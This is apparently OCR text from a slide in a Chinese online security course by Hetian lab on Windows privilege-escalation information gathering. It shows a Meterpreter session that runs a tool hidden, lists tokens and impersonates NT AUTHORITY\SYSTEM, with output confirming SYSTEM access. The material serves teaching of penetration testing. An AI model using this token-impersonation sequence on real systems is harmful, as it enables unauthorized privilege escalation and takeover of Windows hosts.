 上课中 01:01:01
腾讯课堂
Windows提权信息收集
合天网安实验室
WWW.HETIANLAB.COM
05
提权工具脚本
meterpreter > execute -Hc -f ./just_dce_64.exe
Process 4068 created.
meterpreter > list_tokens -u
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
Delegation Tokens Available
========================================
NT Service\MSSQL$SQLEXPRESS
WIN-0O9P3R852O2\Administrator
Impersonation Tokens Available
========================================
NT AUTHORITY\SYSTEM
meterpreter > impersonate_token "NT AUTHORITY\\SYSTEM"
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
[-] No delegation token available
[+] Successfully impersonated user NT AUTHORITY\SYSTEM
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >